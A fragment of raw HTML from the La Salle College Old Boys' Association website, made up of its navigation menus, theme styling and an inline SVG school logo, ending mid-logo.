	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:130px;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:70px}.tdi_10 .tdb-logo-svg-wrap svg{width:70px;height:auto}.tdi_10 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:5px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:var(--lsc-red) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.